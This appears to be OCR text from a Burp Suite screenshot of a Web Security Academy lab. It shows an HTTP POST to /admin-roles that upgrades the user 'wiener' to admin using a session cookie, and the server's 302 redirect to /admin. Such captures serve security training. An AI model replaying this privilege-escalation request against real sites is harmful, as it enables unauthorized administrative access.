 Request
Raw Hex Hackvertor \n
1 POST /admin-roles HTTP/2
2 Host: 0a45001b03e793d0834c152900f40051.web-security-academy.net
3 Cookie: session=FdC4jO4zZ4kVudKtQ98YvmWKxOVyvGYB
4 Content-Length: 45
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a45001b03e793d0834c152900f40051.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a45001b03e793d0834c152900f40051.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 action=upgrade&confirmed=true&username=wiener
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6